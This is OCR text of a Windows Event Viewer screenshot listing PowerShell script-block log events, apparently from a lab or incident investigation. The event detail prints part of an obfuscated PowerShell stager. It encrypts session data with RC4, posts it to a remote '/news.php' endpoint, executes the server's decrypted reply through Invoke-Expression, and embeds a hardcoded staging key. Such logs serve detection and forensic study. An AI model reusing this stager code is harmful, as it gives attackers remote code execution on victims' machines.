 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Administrative Events
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Windows Azure
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 168 (!) New events available
Level Date and Time Source Event ID Task Category
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Event 800, PowerShell (PowerShell)
General Details
Friendly View XML View
($ib2,0,$ib2.Length);$hMAc.Key = $e.GEtByTeS($kEY);$Eb2 = $eb2+$hmAc.COmpuTeHAsh($Eb2)[0..9];$IV2=
[BiTCOnveRTeR]::GeTBYTES($(GET-RandOm));$datA2 = $E.getByteS($ID) + @(0X01,0X03,0X00,0x00) +
[BItCOnvERter]::GEtBYtes($Eb2.LEngtH);$Rc4p2 = ConvertTo-RC4ByteSTREaM -RCK $($IV2+$SKB) -IN $DaTa2;$rc4P2 =
$IV2 + $rC4p2 + $eB2;if ($customHeaders -ne "") {$HEaDErs = $cusTOMHEADeRs -SpliT ',';$HEaDErs | FOREAcH-Object
{$headerKEY = $_.splIt(':')[0];$HeAdERVaLUe = $_.spLIt(':')[1];if ($headerKey -eq "host"){trY{$ig=$WC.DowNLOAdDAta($s)}
caTCH{}};$wc.HEADerS.Add($headErKey, $HeAderVaLuE);}}$wc.Headers.Add("User-Agent",$UA);$wc.Headers.Add("Hop-
Name",$hop);$raw=$wc.UploadData($s+"/news.php","POST",$rc4p2);IEX $( $e.GEtStrING($(DeCRYpt-BYtes -KeY $kEY -IN
$RAw)) );$AES=$NUlL;$s2=$null;$wc=$NUlL;$EB2=$null;$rAW=$NuLl;$IV=$NUll;$WC=$NuLl;$I=$nUll;$Ib2=$NUlL;
[GC]::COLLecT();T8ZA6 -Servers @(($s -split "/")[0..2] -join "/") -StagingKey $SK -SessionKey $key -SessionID $ID -
WorkingHours "WORKING_HOURS_REPLACE" -KillDate "REPLACE_KILLDATE" -ProxySettings $Script:Proxy;}Start-
Negotiate -s "$ser" -SK 'f.=mvZR<P7HJVbc4,aQ6{+ueMLgOdwt(' -UA $u -hop "$hop";
DetailSequence=1 DetailTotal=2 SequenceNumber=335 UserId=WINDEV2003EVAL\User HostName=ConsoleHost HostVers
EngineVersion=5.1.18362.752 RunspaceId=1e8ff991-0deb-40c0-8d00-600c2165a83f PipelineId=1 ScriptName= CommandI
CommandInvocation(Invoke-Expression): "Invoke-Expression"
Actions
Windows PowerShell
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 800, PowerShell (Power...
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help